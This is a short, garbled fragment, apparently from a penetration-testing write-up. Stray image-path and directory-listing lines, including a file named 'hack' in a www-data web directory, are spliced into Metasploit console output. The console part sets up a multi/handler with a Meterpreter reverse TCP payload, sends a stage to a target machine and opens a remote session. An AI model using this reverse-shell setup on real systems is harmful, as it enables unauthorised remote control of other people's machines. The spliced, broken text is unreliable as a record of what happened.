 data www-data 32 Jan 10 03:32 d278eabca6a0.gif -rw-r--r-- 1 www-data www-data 32 Jan 10 03:42 f1f7ddf790eb.gif -rw-r--r-- 1 www-data www-data 28 Oct 12
Payload options (linux/x86/meterpreter/reverse_tcp):
16 03:11 hack
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.245.129
lhost => 192.168.245.129
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.245.129:4444
[*] Sending stage (861480 bytes) to 192.168.245.130
[*] Meterpreter session 1 opened (192.168.245.129:4444 -> 192.168.245.130:35436) at 2019-01-16 16:17:02 +0800
meterpreter >